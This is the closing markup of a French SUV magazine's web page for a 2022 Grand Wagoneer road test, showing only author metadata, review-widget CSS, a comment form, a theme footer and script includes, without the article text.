srcset='https://secure.gravatar.com/avatar/496f546c571b905f74839e7bea2e36b8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vusmag.com/author/mstpierre/">Mathieu St-Pierre</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mathieu St-Pierre"><meta itemprop="url" content="https://vusmag.com/author/mstpierre/"></span><meta itemprop="datePublished" content="2021-08-16T00:01:03-04:00"><meta itemprop="dateModified" content="2021-08-12T14:56:01-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/"></span><meta itemprop="name" content="VUSmag"></span><meta itemprop="headline " content="Premier essai du Grand Wagoneer 2022 : Une excellente entrée dans le segment très lucratif des VUS de luxe pleine grandeur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg"><meta itemprop="width" content="1440"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vusmag.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>        
        <input type="hidden" name="icl_comment_language" value="fr" />
        
          
        </form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6967cfa71f3ee
    -->

    <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768392000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://vusmag-28b0.kxcdn.com/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.0.99" id="new-royalslider-main-js-js"></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:96,thumbImageHeight:72},thumbs:{orientation:'vertical',paddingBottom:4,thumbWidth:96,thumbHeight:72,appendSpan:!0},fullscreen:{enabled:!0,nativeFS:!0},video:{vimeoCode:'<iframe src=\'http:\/\/player.vimeo.com\/video\/%id%?byline=0&amp;portrait=0&amp;autoplay=1\' frameborder=\'no\' webkitAllowFullScreen mozallowfullscreen allowFullScreen><\/iframe>'},width:'100%',height:500,autoScaleSlider:!0,autoScaleSliderWidth:960,autoScaleSliderHeight:600,controlNavigation:'thumbnails',arrowsNav:!1,arrowsNavHideOnTouch:!0,globalCaptionInside:!0,transitionType:'fade',loop:!0,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
